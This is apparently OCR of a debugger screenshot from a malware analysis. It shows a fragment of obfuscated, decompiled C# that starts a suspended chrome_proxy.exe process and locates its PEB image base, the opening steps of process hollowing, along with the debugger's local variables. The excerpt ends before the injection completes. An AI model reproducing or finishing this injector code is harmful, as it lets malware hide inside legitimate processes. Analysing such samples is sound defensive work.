 76 public static void jeenRJBfNKB(byte[] UKbWIPYYaXEje, string JkWnESTHlDFon)
77 {
78 KiyFHIerEcek_.GsHfinWLwZgr();
79 KiyFHIerEcek_.STARTUPINFO startupinfo = default(KiyFHIerEcek_.STARTUPINFO);
80 KiyFHIerEcek_.PROCESS_INFORMATION process_INFORMATION = default(KiyFHIerEcek_.PROCESS_INFORMATION);
81 bool flag = KiyFHIerEcek_.miaQtsaslIW(null, JkWnESTHlDFon, IntPtr.Zero, IntPtr.Zero, false, 4U, IntPtr.Zero, null, ref startupinfo, out
process_INFORMATION);
82 KiyFHIerEcek_.PROCESS_BASIC_INFORMATION process_BASIC_INFORMATION = default(KiyFHIerEcek_.PROCESS_BASIC_INFORMATION);
83 uint num = 0U;
84 IntPtr hProcess = process_INFORMATION.hProcess;
85 KiyFHIerEcek_.JjxXhPMzbwdVqIf(hProcess, 0, ref process_BASIC_INFORMATION, (uint)(IntPtr.Size * 6), ref num);
86 IntPtr lpBaseAddress = IntPtr.Zero;
87 bool flag2 = IntPtr.Size == 4;
88 if (flag2)
89 {
90 lpBaseAddress = (IntPtr)((int)process_BASIC_INFORMATION.PebAddress + 8);
91 }
92 else
110 %
Locals
Name Value
UKbWIPYYaXEje {byte[0x00020A0B]}
JkWnESTHlDFon @"C:\Program Files (x86)\Google\Chrome\Application\chrome_proxy.exe"
startupinfo {KiyFHIerEcek_.STARTUPINFO}
process_INFORMATION {KiyFHIerEcek_.PROCESS_INFORMATION}
flag false
process_BASIC_INFORMATION {KiyFHIerEcek_.PROCESS_BASIC_INFORMATION}
num 0x00000000